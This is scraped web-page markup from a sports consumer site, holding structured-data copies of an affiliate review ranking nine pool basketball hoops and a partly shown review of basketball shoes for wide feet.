<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 9 Best Pool Basketball Hoops &#038; Nets : Summer Edition","url":"https:\/\/sportconsumer.com\/best-pool-basketball-hoop-net\/","articleBody":"Who doesn\u2019t like having fun in the sun? For most people, the summer is a time of year where the number of outdoor activities you can take part in are unlimited.\r\n\r\nHaving a poolside basketball net can make time in the pool fun, while being competitive with your friends and family.\r\n\r\nBasketball nets made for the pool come in different varieties and prices, so the best thing to do before buying one is to weigh out the pros and cons of each hoop and see which one best fits your agenda.\r\n\r\nAfter talking to a local pool toy company owner we have created this list to help you save time and money when buying your new pool basketball net.\r\n\r\n\r\n\r\nThings to Look For\r\nDurability\r\nWhen it comes to a water accessory, durability is crucial. Plastics and metals have a high probability of getting damaged when exposed to rigorous weather conditions such as rain and snow.\r\n\r\nHaving a long-lasting pool net will give you the most out of your money, and subsequently give you a better playing experience. Unless you have an indoor pool, your hoop is going to be outside.\r\n\r\nWith that being said, your net needs to be built for all different types of weather conditions that occur outdoors. Having a basketball hoop that is made from durable material will increase the chances that it will survive after a snowstorm or rainy days.\r\n\r\nWhen looking, you want to make sure you have the best rim, net, backboard, and base, so that you gain the best value. Stability also plays a factor in regards to durability.\r\n\r\nIt is very important that your hoop stay in place throughout its lifespan because it loses value to the player if it becomes flimsy. They will have difficulty shooting and slowly lose satisfaction.\r\nPrice\r\nEveryone has a different idea of how much money they are willing to spend for their product. When it comes to pool hoops, it is important to acknowledge the budget you have set, and what you are receiving in your hoop.\r\n\r\nThere are some poolside hoops out there that are low in price, yet they are made with poor quality material.\r\n\r\nOn the other hand, some products are extremely high priced, and are strong in material, but might not be an investment you are willing to make at the time. The best thing to do is find a balance between price and value and come to your own conclusion.\r\nQuality\r\nPrice and durability are important when it comes to a pool basketball net. Another feature that correlates to the two is quality. Generally speaking, most hoops are either made of stainless steel or hard plastic.\r\n\r\nThe quality of the hoop likely determines the lifespan of the product, and the price is, unquestionably, a reflection based on how good the quality is.\r\nAdjustable vs. Non-adjustable\r\nHaving an adjustable hoop is strictly a consumer preference. The height of the pool hoop generally depends on the age range of the people using the hoop in question.\r\n\r\nIf younger children are using the hoop a majority of the time, it makes the most sense to purchase a hoop low to the ground (if you don\u2019t purchase an adjustable one.)\r\n\r\nIf the participants are fairly older, then maybe it is acceptable to buy a hoop that has more height, but overall the adjustable hoop is the way to go if you have any doubts.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nPool Basketball Hoop Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Lifetime 1306 Poolside Portable Basketball Hoop\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nHaving an adjustable pool hoop can benefit players of all ages. Get ready to bring you\u2019re a game with this basketball net! The Lifetime Poolside basketball system is the perfect pool accessory.\r\n\r\nThis hoop has a shatterproof Fusion backboard that is made out of high-quality polyethylene. The material within the backboard enhances its overall durability and strength.\r\n\r\nThe hardest of shots could hit the backboard at a high pace without the backboard taking any effect. The base of the hoop can be filled up to 27 gallons of water or sand in order to provide an effective anchor.\r\n\r\nThis base provides a substantial amount of stability, as it stays in one place once there is enough weight behind it. No matter how tall or short you are, you can adjust the rim to your liking! Feel free to change the height of the rim to test your skills.\r\n\r\nThe base is also easily portable so if you want to change the area in which you play pool basketball, you can do so with minimal effort.\r\n\r\nThe Lifetime brand offers all buyers a 5-year manufacturer warranty to reassure the quality of the hoop. This gives you plenty of time to interact with the hoop, test it through different weather conditions, and if need be, get another one from Lifetime.\r\n\r\nA majority of warranties out there don\u2019t last as long, so there\u2019s a high chance that this hoop is meant to last for a long period of time.\r\n\r\nThe Lifetime 1306 adjustable pool hoop was designed to handle the worst of weather conditions, so it shouldn\u2019t come to a surprise that the warranty is set at such a long timeframe.\r\n\r\nThis means that you can leave this hoop outside all year round and feel relaxed knowing that the poor weather conditions of rain, sleet, snow, wind or any other aggressive natural forces won\u2019t affect your basketball hoop.\r\n\r\nOne of the most common complaints that have come from buyers has been that the rim rusts very easily.\r\n\r\nWhether this is due to the chlorine in the pool water or poor weather conditions, you might want to occasionally grease the rim if you are concerned about rust.\r\nPros:\r\n\r\n \tVery durable\r\n \tLong-term warranty\r\n \tLarge base that improves stability\r\n \tBase is also portable\r\n \tReasonable price in comparison to competitors\r\n\r\nCons:\r\n\r\n \tRusts easily if not properly maintained\r\n \tNo parts included for assembly\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; S.R. Smith Swim N' Dunk Basketball Hoop\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe S.R. Smith Swim N\u2019 Dunk poolside net is a heavy-duty basketball hoop made of stainless steel that is built to last throughout different weather elements.\r\n\r\nPlaying with this hoop will be just like playing in the gymnasium, except your arena is the pool instead of the court. Durability plays a substantial factor in the appealing nature of this pool net.\r\n\r\nThe Swim N\u2019 Dunk poolside net has a highly sturdy upright dual post frame that simulates a true basketball experience. In addition, the backboard is frameless and made of a durable acrylic material.\r\n\r\nOne of the more unique features of the S.R. Smith Swim N\u2019 Dunk basketball hoop is the in-deck anchoring system.\r\n\r\nThis properly secures the hoop onto whatever material surrounds your pool, whether it is concrete, brick or another callous mixture.\r\n\r\nIn order to keep the pool deck safe, the Swim N\u2019 Dunk has plastic anchor cover caps that can easily attach to the deck without permanently damaging the surface.\r\n\r\nThe S.R. Smith brand gives consumers everything they need for a good time. Included with the S.R. Smith pool basketball hoop is a regulation rim with a net, a needle, and a basketball.\r\n\r\nDespite the high level of durability, it isn\u2019t a good idea to hang onto the net after slamming a dunk, unless you\u2019re willing to land in the pool with a broken hoop.\r\n\r\nAlthough the stainless steel used in this product is fairly strong, some consumers have argued that it isn\u2019t as strong as expected, which is something to keep in mind.\r\n\r\nThe clich\u00e9 \u201cyou get what you pay for\u201d directly applies to this pool basketball net. Considering this net is essentially an investment. You can expect to spend well over a few hundred dollars when purchasing the Swim N\u2019 Dunk pool net.\r\n\r\nIf you\u2019re looking for something similar to an actual basketball game, with a product that will last, it might be worth it to take a chance with the S.R. Smith Swim N\u2019 Dunk pool basketball hoop.\r\nPros:\r\n\r\n \tAnchor caps make it convenient to install\r\n \tAcrylic backboard provides sturdy surface for basketball shots\r\n \tDurable\r\n\r\nCons:\r\n\r\n \tVery high in price\r\n \tAssembly is complex\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; Dunnrite Swimming Pool Basketball Hoop\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nLooking for a real-life basketball experience in your pool? It\u2019s getting hot and you&nbsp;need a way to increase the fun in the pool? The Dunnrite pool basketball hoop is a sturdy poolside net that acts as the center of your water-filled basketball game.\r\n\r\nAfter being filled with water to anchor it down, the hoop weighs about 115 pounds, so you can be confident that it will stay wherever you decide to place it. The rim is measured at about 36 inches above the deck, and cannot be adjusted.\r\n\r\nThis hoop has potential to be great for young kids as well as adults with average height, but if you\u2019re taller than average, it may become too easy to utilize this basket.\r\n\r\nA feature that increases the value of the Dunnrite pool hoop is the one-year limited warranty included with the product upon purchase.\r\n\r\nThis warranty essentially promises the consumer that their hoop will consistently be in great condition, providing some form of peace of mind.\r\n\r\nSome consumers might not be content with the inability to move the rim, although an upside would be that players would get the opportunity to legitimately work on their shooting by aiming high.\r\n\r\nWhen it comes to a hoop that can\u2019t be adjusted, you can expect the water from the pool come in contact with the net, so if the net becomes damaged due to the chemicals in the pool, users will be able to exercise their warranty within the first year after purchase.\r\n\r\nWhen it comes to pool basketball hoops, one of the most common concerns that are typically raised is rust that accumulates around the rim. This is due to the water coming directly into contact with the rim.\r\n\r\nSince the hoop can\u2019t be adjusted, you cannot raise the height in an attempt to bring the rim away from the water.\r\n\r\nWith that being said, the best thing an owner can do is maintain the rim by spraying a rust-resistant grease in hopes that the water from the pool or the rain doesn\u2019t damage the hoop.\r\n\r\nThe Dunnrite pool hoop also comes with a medium-sized ball that matches the color of the rim and backboard square, so expect to be playing pool ball in style with this hoop.\r\nPros:\r\n\r\n \tFair price\r\n \tWarranty available\r\n \tTough backboard\r\n \tVery sturdy overall\r\n\r\nCons:\r\n\r\n \tThe rim and other metal parts rust easily\r\n \tThe net itself lacks durability\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; SwimWays Poolside Basketball Net\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe SwimWays brand has come out with a heavy-duty poolside basketball net that opens up doors of fun for all those who are looking for a fast-paced pool basketball experience.\r\n\r\nWith a base made primarily of plastic, this basketball net has a sturdy base that will keep the net in place during gameplay. Most of the hoop is made with a heavy-duty plastic, engineered to last long despite any type of aggressive weather conditions.\r\n\r\nThe extra-large backboard gives players a better chance of either getting the ball into the net or at the very least keep the game inside the pool, rather than have the ball go out onto the grass and other surrounding areas.\r\n\r\nThe SwimWays poolside net also comes with a pro-style basketball, although it is obviously not the same size as a standard adult basketball. One of the unique features of the SwimWays Poolside basketball net is the built-in ball rest on the hoop\u2019s durable base.\r\n\r\nThis enhancement gives you a place to put your basketball when not being used so that it is less likely to get lost or damaged.\r\n\r\nAnother popular part of the SwimWays pool basketball net is the fact that it\u2019s so easy to assemble. You can simply put together the hoop without any tools, and get the game started.&nbsp;\r\n\r\nWith regards to budget, this pool not is fairly affordable. It currently sits at well under $100, a price beyond reasonable for a poolside net. For those looking for common complaints, the only downfall of this item is that it lacks stability.\r\n\r\nThe hoop has been frequently described as \u201cflimsy\u201d, so that\u2019s something to consider before purchasing a hoop on a windy day. Overall, this pool net is a great asset to your pool.\r\n\r\nWhen things start to get dull on a hot summer day, what better way to mix things up by playing some basketball inside the pool!\r\nPros:\r\n\r\n \tEasy to assemble\r\n \tHeavy-duty plastic offers durability\r\n \tCheap price\r\n\r\nCons:\r\n\r\n \tFlimsy\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; Swimline 9195 Super Wide Basketball\r\n\r\n\r\nThe Swimline 9195 is the ideal poolside basketball net. This pool net is fully adjustable, so regardless of how high you want to shoot, you have the flexibility to do so when it comes to the Swimline net.\r\n\r\nThis hoop is the \u201creal deal\u201d; it comes with a regulation size basketball, a metal hoop, and a heavy-duty net that can handle the rigors of basketball in the pool.\r\n\r\nThe extra-wide molded backboard will give the advantage to any player in the pool that is off balance or not very skilled at basketball shooting.\r\n\r\nIf you\u2019re concerned about the hoop taking up too much space around your pool, don\u2019t worry! The Swimline 9195, in particular, is wide, yet compact.\r\n\r\nIt will only occupy a small amount of space next to your pool, just enough where the people inside of it can have a fun time shooting hoops.\r\n\r\nOne of the biggest issues that have come up via buyers is the durability of the rim and the net.\r\n\r\nFrom their experiences, many have claimed that their net would begin to rust over a short period of time, and on top of that, the net isn\u2019t very long-lasting either. As far as the base is concerned, it is very sturdy and enhances the overall stability of the hoop.\r\n\r\nBut the rust on the rim was a deal-breaker for some consumers, especially when it dripped onto the cement surrounding their pool.\r\n\r\nFor what it\u2019s worth, the Swimline 9195 is a fun poolside hoop that gives players a large target to work with, so that they can have a good time in the sun, regardless of experience level.\r\n\r\nDepending on what you\u2019re looking for, it might be wise to consider other options as well, such as higher-priced hoops that are more likely to last longer in the water.\r\nPros:\r\n\r\n \tExtra-wide backboard gives players a bigger target\r\n \tCompletely stable once filled with water\r\n \tSimple to put together\r\n\r\nCons:\r\n\r\n \tNet does not last long\r\n \tRim rusts quickly\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6.&nbsp; &nbsp;MaxKare Pool Side Basketball Hoop System\r\n&nbsp;\r\n\r\n\r\n\r\nThis is no ordinary poolside basketball hoop! The SKLZ Poolside mini hoop is a versatile basketball hoop that can be used for the pool and the driveway as well!\r\n\r\nThis pool net is extremely durable; made with a polycarbonate shatterproof backboard that can absorb even the hardest of dunks; working along with the flexible spring action rim.\r\n\r\nA majority of the pool net is made with heavy-duty solid steel; assuring the buyer that their hoop will last longer than the average pool basketball net. One of the best parts of the SKLZ mini-hoop is the 3-piece pole design.\r\n\r\nWhen you use this net for the pool, the center pole is removed, leaving the net at a fair height. This feature allows the user to easily adjust the height of the hoop, so you can change how high the net is, depending on where you decide to place it.\r\n\r\nThe base of the pool hoop is easy to Included with this purchase is a seven-inch mini basketball. This small basketball makes it easy to handle in the pool while aiming for the net.\r\n\r\nIn comparison to other nets that are similar in structure, the SKLZ mini pool hoop is priced fairly inexpensive; at slightly over $100.\r\n\r\nIt may not be the ideal hoop for a potential buyer on the budget, but if you have a little to spend, and are seeking a \u201ctwo-in-one\" basketball hoop that serves you well both in and out of the pool.\r\nPros:\r\n\r\n \tAdjustable height\r\n \tShatterproof backboard\r\n \tFair price for the quality\r\n \tThe stable platform provides an authentic basketball experience\r\n\r\nCons:\r\n\r\n \tDifficult to assemble\r\n \tRim rusts easily\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7.&nbsp; &nbsp;GoSports Splash Hoop PRO Swimming Pool Basketball Game\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nThis sturdy, stable poolside basketball hoop from the Pool Shot brand will bring fun and intensity to the pool. Starting with the backboard, the Splash Hoop Pro comes with a durable backboard that is also UV-resistant.\r\n\r\nIn other words, the base of the pool hoop can take on rugged weather conditions such as rain, snow, high levels of sunlight, and even hail.&nbsp;\r\n\r\nThat's reassuring since I, for one, can forget about putting things like this away after a season of fun and I certainly won't put it away every day!&nbsp;\r\n\r\n&nbsp;This perk makes it that much easier for people who don\u2019t want to be inconvenienced by draining the hoop of water or sand and storing it.\r\n\r\nThe pool net also comes with a waterproof basketball made of vinyl, so players can get competitive in the pool without damaging the ball.\r\n\r\nThe whole package includes 1 hoop\/backboard\/base set with 2 inflatable balls and a pump.&nbsp; The overall construction of this system is robust.&nbsp; While it is plastic, we know that not all plastics are created equally.&nbsp;\r\n\r\nThis one is thick and tough - thus the near $100 price tag!&nbsp; &nbsp;Also, even though the manufacturer boasts of its toughness and stability, we've seen that many owners of this basketball set from Splash Hoop Pro have commented on its sturdiness as well!\r\n\r\nIt's designed for its base to be filled with water from your hose or pool.&nbsp; Purchasers have commented on how quickly it was to set up (only a few minutes or as much as 15 minutes from arrival at your front door in a box, to being ready to play at poolside).\r\n\r\nIt's available in either red or blue.\r\nPros:\r\n\r\n \tDurable throughout any weather condition\r\n \t\u201canti-tumbling\u201d design allows players to slam dunk\r\n \tUV-resistant backboard assists players with their shot\r\n \tSturdier than most\r\n\r\nCons:\r\n\r\n \tHigh price\r\n \tHeight not adjustable\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; Poolmaster All-Pro Water Basketball Hoop\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nWho needs a backboard when you have a perfect shot? Another affordable option, the Poolmaster All-Pro water basketball net can float inside the pool and help people develop basketball skills while having fun in the sun.\r\n\r\nThe floating net comes with a hand-woven net, as well as a \u201cpoolside shooter\u201d mini-basketball. The hoop itself is made of PVC tubing that provides a solid, durable base.\r\n\r\nBased on the foundation of the hoop, it makes more sense to shoot the basketball into the net rather than dunking it. For those who aren\u2019t savvy with their hands, no worries! The Poolmaster pool hoop has been claimed to be easy to assemble by many.\r\n\r\nOne of the downsides to this hoop is the lack of a backboard. High quantities of people enjoy having a backboard on a pool hoop because it gives them a more authentic basketball experience, and sometimes even an advantage.\r\n\r\nIn addition, the All-Pro water basketball hoop lacks stability. For someone looking for a consistent target, this pool net might not work out.\r\n\r\nBut if you don\u2019t mind the lack of a backboard, the moving net, and the affordable price, you might want to look into this pool basketball hoop from Poolmaster.\r\nPros:\r\n\r\n \tReasonable price - very affordable\r\n \tEasy assembly\r\n \tGood for developing shooting skills\r\n\r\nCons:\r\n\r\n \tNo backboard\r\n \tLacks stability since it floats within the pool\r\n \tSome nets fall apart after consistent use\r\n \tNot for serious\/competitive use - more of a fun toy for small children\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp; Swimline Floating Basketball Net\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Swimline Basketball Net is different from other items on the list simply due to the lack of stability and absent backboard. In order to keep this hoop fairly stable, the net and fluted tubing is made with a heavy, durable material that assists in weighing down the hoop.\r\n\r\nRegardless of how heavy the material is, you should expect the hoop to move steadily within the water.\r\n\r\nWhile this net may not be ideal for an authentic basketball experience inside the pool, it is fairly cheap in comparison to top pool basketball nets; something to consider if you are someone on a budget.\r\n\r\nThis Swimline net comes with a smaller basketball that is compatible with the hoop, but not a replica of an actual ball that you would use on the court.\r\n\r\nIf you\u2019re looking for a cheap pool option, this might be for you, but if you\u2019re looking for an experience resembling the actual game of basketball, other hoops on this list might be more desirable.\r\nPros:\r\n\r\n \tInexpensive price\r\n \tRelatively easy to assemble\r\n\r\nCons:\r\n\r\n \tMade with cheap quality material\r\n \tNo backboard\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nFinal Thoughts &amp; Conclusion\r\nBasketball nets designed for poolside use can make the pool experience much more fun.\r\n\r\nCompetitive individuals, in particular, look for a pool net closely resembling that of an authentic basketball hoop, as well as a ball that can be handled well despite the wet surroundings.\r\n\r\nWhen it comes to choosing the right net, consumers must balance cost and value. Based on this list, the higher-priced items are likely to last longer and offer the consumer a better quality product.\r\n\r\nIf you diligently consider durability, quality, and price, in particular, you can go out in the pool and shoot buckets until you can\u2019t anymore!","headline":"The 9 Best Pool Basketball Hoops &#038; Nets : Summer Edition","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-11-03","mainEntityOfPage":"False","dateModified":"November 11, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/11\/pool-basketball-sets-500x313.jpg","height":313,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-basketball-shoes-for-wide-feet/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2018/01/wide-feet-1170x781-1-500x334.jpeg&#39;)"></div><span class="sr-only">link to The 10 Best Basketball Shoes for Wide Feet</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-basketball-shoes-for-wide-feet/">The 10 Best Basketball Shoes for Wide Feet</a></p>
    </header>
      <div class="excerpt">
        <p>Like many types of shoes, basketball shoes have models and designs that are meant to be worn by players with wider feet than average.  Our team of researchers (there are only 3 of us for now)...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-basketball-shoes-for-wide-feet/" aria-label="Continue Reading: The 10 Best Basketball Shoes for Wide Feet">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 10 Best Basketball Shoes for Wide Feet","url":"https:\/\/sportconsumer.com\/best-basketball-shoes-for-wide-feet\/","articleBody":"Like many types of shoes, basketball shoes have models and designs that are meant to be worn by players with wider feet than average.&nbsp; Our team of researchers (there are only 3 of us for now) will keep you updated on what shoes are the best options for basketball players with wide feet, and we even get a chance to wear test some of them for an even more in-depth review.\r\n\r\nSome of the best basketball shoes you can expect for wider feet this season are the&nbsp;adidas Performance Men's Cloudfoam Ilation,&nbsp;adidas Men's Ownthegame and Nike Men's Lebron 17's.&nbsp;\r\n\r\n\r\n\r\nFinding a comfortable, proper-fitting wide basketball shoe when you have wide feet can be quite the ordeal. Sometimes it might seem that those wide-footed people are living in a narrow-fitted world.\r\n\r\nAnd if finding a solid pair of shoes to play basketball in (not to mention somewhat stylish) was not the worst of your problems, there are also the issues of finding shoes with proper arch support to help correct some of the problems brought about by having wide, flat feet.\r\n\r\nLet us help you find the best basketball shoes for wide feet!\r\n\r\nBut thankfully basketball is a sport where a number of players have rather large feet, so this issue is not the most detrimental.\r\n\r\nCompared to finding a good fit in other types of sports shoes, finding just the right basketball shoes for wide feet is very easy.&nbsp;\r\n\r\nHowever, it does require a little bit of prior knowledge and understanding of what exactly to look for. With the help of this list, you no longer need to be cursing your parents for giving you those wide feet.\r\nWhat Basketball Shoes are made for Wide Feet?&nbsp;\r\nWhen looking for a shoe that will fit well for wide feet, it is important to first locate the material of each shoe. The more forgiving that the material is, the more that the basketball shoes for wide feet will be flexible and able to wrap around a wide foot.\r\n\r\nIf the shoe is hard, then there will be little give in the foot area of the shoe. Finding a shoe that is flexible is much easier in this day and age, than say, five years ago.\r\n\r\nThe sheer amount of knitted or woven material in these basketball shoes is ideal for the wide foot.&nbsp; Synthetic leather is not the best material to choose since it does not stretch or mold well with your foot.&nbsp;\r\n\r\nWoven or knitted materials will accommodate your wide foot very nicely, BUT they may stretch a bit too much which leaves you without good support and opens you up to twisted ankle injuries!&nbsp; We've tried to find the best of both worlds in our review!\r\n\r\nAnother trick would be to merely look at the outer sole of the shoe. If the material and traction pattern seems larger or stretches on for longer than the average basketball shoe, then that means the actual meat of the shoe will cater to the wider foot.\r\n\r\nFinally, this list will rank these shoes according to the overall quality of the shoe. If you were searching for just a shoe that will fit comfortably, then you might not have the best shoe for the court.\r\n\r\nThose with wide feet tend to have flat feet, meaning that arch support is ideal in a shoe. Also, traction, ankle support, style, price, and weight should be taken into account when purchasing one of these pairs of shoes.\r\n\r\nSolely having wide feet does not mean you should be held back when it comes to on-court performance. So, here is the list:\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nReviews of Our Best Basketball Shoes for Wide Feet&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Adidas NEO Men's Cloudfoam Ilation Mid Wide\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nAt the top of our list of best basketball shoes for wide feet is the Adidas Cloudfoam Ilation.&nbsp;&nbsp;\r\n\r\nThe Men's Cloudfoam Ilation has some excellent features, but it's not without its drawbacks either.&nbsp; I'll get into that in a bit, but for now, let's look at the good stuff!&nbsp;\r\nThe Good\r\nIf you have wider than \"average\" feet, you'll almost undoubtedly be thrilled with these shoes.&nbsp; From nearly every 5-star review it seems they're not only wide, but exceptionally comfortable.&nbsp;\r\n\r\nThey're lighter than average for their size and the cushioning is better than many higher-priced shoes.&nbsp; The herringbone traction is quite good for a budget shoe and it does come with a mesh ankle collar for ventilation.&nbsp;\r\n\r\nAlso, the price is unquestionably attractive, but that's also a sign that there may be some issues that make this not quite the \"perfect shoe\".\r\nThe Bad\r\nWith a really good price like this shoe sports, you know you're in for some criticism right?&nbsp; Well, here it is:&nbsp; These shoes are not the most durable in the world and the outsole, as well as the main material or shell, has been known to lose integrity.&nbsp;\r\n\r\nThe sole can peel from the main shoe body, while some of the stitching has been known to rip on this model.&nbsp; The write up on Amazon says these have a leather upper, but our research tells us that's not true.&nbsp;\r\n\r\nThe outer shell is a synthetic composite cover and it's not terribly flexible at that.&nbsp;&nbsp;\r\nOverall\r\nThis is a wonderful option if you fit the following profile;&nbsp; You're a basketball player, but you don't play every day.&nbsp; You play maybe once a week or even less.&nbsp;\r\n\r\nYou may also be someone who stands a lot during the day at work, etc. You happen to not want to spend an arm and a leg on a pair of signature basketball shoes for wide feet, and of course you have wider-than-average feet.&nbsp;\r\n\r\nYou understand that if you use them for basketball every week, you may be replacing them in 1-2 seasons (maybe, or maybe they'll last indefinitely).&nbsp; &nbsp;If that's you, then these are your shoes!!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Adidas Men's Ownthegame Wide Basketball Shoe\r\n\r\n\r\nIt looks like Adidas has gone to some deliberate effort to make shoes with a softer insole and outsole to help cushion a heavier weight while at the same time accommodating a wider foot.&nbsp;\r\n\r\nThe OwnTheGame model is not unlike the first Adidas on our list (the Cloudfoam Ilation) and it offers similar features.&nbsp; Let's see what they are.\r\nThe Good\r\n\r\n \tThe wide basketball shoe is lighter than you might think by looking at it and has enough features to justify its $60-ish price tag.&nbsp; The OwnTheGame has:\r\n \tA mid-top design to maximize support while minimizing unnecessary weight\r\n \tSynthetic mesh weave upper with imitation leather composite for a pretty decent lockdown and lateral support qualities\r\n \tTraditional lace design so you don't have to re-learn a new way of securing your shoes\r\n \tPull tab to aid in putting the shoe on\r\n \tCloudfoam footbed with ortho qualities to maximize freshness and hygiene\r\n \tLighter than expected\r\n \tJust the right amount of flex\r\n \tAdiwear outsole\r\n \tBudget-friendly\r\n\r\nThe Bad\r\n\r\n \tAs expected, because it is not a premium signature shoe, the low price point betrays a lower construction quality.&nbsp; Don't expect premium performance, support and durability\r\n \tFeels cheap and performs a bit less than a premium wide basketball shoe\r\n\r\nOverall\r\nMuch like the Cloudfoam Ilation, wide basketball shoes are an excellent budget-oriented shoe.&nbsp;\r\n\r\nThe midsole padding and adequate support features make this nearly identical to the Illations and offer just another alternative that some players may find more comfortable and durable.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; Nike Men's Zoom Devosion Basketball Shoe\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nThe Nike Zoom Devosion makes our list because it's made by, well, NIKE!&nbsp; ...and it's built more like a premium shoe rather than a budget shoe.&nbsp; &nbsp;\r\n\r\nIt's a nice looking basketball shoe for wide feet with lots of aesthetic features like accented trim or piping (more visible on some shoes than others), visually appealing swoosh along the top\/toe area and a breathable mesh upper with a decent amount of lateral support and protection.&nbsp;\r\n\r\nThese shoes run true to size and are built a little more substantially than some knit ball shoes.&nbsp; With that tougher build comes a very average price tag, so these are not only a good price, but a great value.\r\n\r\nUsers reported an average of 4.5 out of 5 stars on Amazon, and they especially liked the good lateral support while not being as restrictive to a slightly wider foot.&nbsp;\r\n\r\nIn addition to all that, the Devosion has excellent ankle support!&nbsp; What more can you ask :)?\r\n\r\nIt looks like our opinion on this shoe's performance is shared by a lot of satisfied users around the world.&nbsp; You can start your search for user reviews (other than ours) at Amazon!\r\nThe Good\r\n\r\n \tRecognizable brand\r\n \tWell built and far more durable (for longevity) than some of our other recommendations\r\n \tAesthetically engineered for visual appeal\r\n \tTrue to size\r\n \tGreat ankle support\r\n \tGood lateral support while allowing for wider foot\r\n\r\nThe Bad\r\n\r\n \tA bit heavier than the #1 and #2 options on our list\r\n \tNot a huge variety of sizes left\r\n\r\nOverall\r\nIf you appreciate good looks and have an average budget these may be for you.&nbsp; They'll definitely last longer than our first 2 recommendations, and if a bit more weight doesn't bother you, these may be the ones!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; Nike Men's Lebron 17\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nThe Lebron 17 offers the biggest heel max air unit so that's a plus if you're a big player (who probably has wider-than-regular feet!).&nbsp; The heel has a stabilizing clip to keep your rear foot stable and secure.&nbsp;\r\n\r\nIt features a wide collar and traditional tongue which allow a bigger\/wider foot to slip in and out of the shoe more easily.\r\n\r\nThe sole features an aggressive diamond pattern which is fine on hardwood as long as you wipe it with your hand every few trips down the court.&nbsp; It's not our first choice for indoor hardwood competitive play, but it'll do the job.\r\n\r\nThe Lebron 17's work well for a slightly wider foot since there is no aggressive support (ie. plastic trim) on the outside of the forefoot on either side.&nbsp; Stability is adequate, but the lack of a plastic stabilizing strip allows for a comfortable fit for a wider foot.\r\n\r\nThe ankle support is quite good given the overall weight of the shoe.&nbsp; Usually, good support comes at the expense of a heavier weight, but this shoe has both great support and low weight!&nbsp; Good job Nike!\r\nThe Good\r\n\r\n \tUnparalleled ventilation\r\n \tReasonable traction\r\n \tGood support - especially considering the low weight.&nbsp; &nbsp;&nbsp;\r\n\r\nThe Bad\r\n\r\n \tLess protection and support for lateral movements on forefoot (but that allows for a comfortable fit for a wider foot as well)\r\n \tNot very durable along the top and sides of the forefoot (no added protective features like composite or plastic insets or fuse overlays)\r\n \tExpensive ... ish!\r\n\r\nOverall&nbsp;\r\nIf you\u2019re looking for a wide-foot-friendly model that is extremely breathable and lightweight, the LeBron Zoom Witness is probably right on the money for you!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. 